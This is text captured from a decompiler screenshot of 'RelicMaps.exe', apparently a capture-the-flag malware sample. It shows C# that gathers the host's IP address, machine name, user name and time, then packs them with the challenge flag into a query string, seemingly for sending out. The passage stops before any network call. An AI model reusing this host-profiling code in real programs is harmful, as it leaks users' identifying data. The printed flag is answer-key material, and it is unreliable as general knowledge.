 Assembly Explorer
RelicMaps (1.0.0.0)
RelicMaps.exe
PE
Type References
References
{ } -
{ } RelicMaps
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Net.Http (4.0.0.0)
Program
1 using System;
2 using System.Linq;
3 using System.Net;
4 using System.Net.Http;
5 using System.Net.Sockets;
6 using System.Security.Cryptography;
7 using System.Text;
8
9 namespace RelicMaps
10 {
11 // Token: 0x02000002 RID: 2
12 internal class Program
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
15 private static void Main(string[] args)
16 {
17 IPAddress ipaddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFamily == AddressFamily.InterNetwork);
18 string machineName = Environment.MachineName;
19 string userName = Environment.UserName;
20 DateTime now = DateTime.Now;
21 string text = "HTB{0neN0Te?_iT'5_4_tr4P!}";
22 string s = string.Format("i={0}&n={1}&u={2}&t={3}&f={4}", new object[]
23 {
24 ipaddress,
25 machineName,
26 userName,
27 now,
28 text